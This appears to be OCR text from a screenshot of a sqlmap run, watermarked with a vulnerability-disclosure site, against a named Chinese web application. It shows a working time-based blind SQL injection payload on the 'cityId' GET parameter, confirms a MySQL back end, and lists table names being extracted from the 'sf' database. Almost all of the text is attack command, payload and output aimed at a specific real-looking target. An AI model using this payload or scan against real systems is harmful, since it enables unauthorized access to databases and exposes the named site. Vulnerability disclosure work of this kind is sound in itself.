 管理员: 命令提示符 - sqlmap -u "http://sf.ematong.com/event/search?cityId=1&dateType=1...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:26:55
[14:26:56] [INFO] resuming back-end DBMS 'mysql'
[14:26:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityId (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cityId=1' AND (SELECT * FROM (SELECT(SLEEP(5)))TbpB) AND 'wxbe'='wx
be&dateType=1&keyWord=1
---
[14:26:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[14:26:56] [INFO] fetching tables for database: 'sf'
[14:26:56] [INFO] fetching number of tables for database 'sf'
[14:26:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:27:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:27:29] [INFO] adjusting time delay to 1 second due to good response times
64
[14:27:32] [INFO] retrieved: t_activity_prize
[14:29:54] [INFO] retrieved: t_activity_rule
[14:30:52] [INFO] retrieved: t_activity_store_r
www.wooyun.org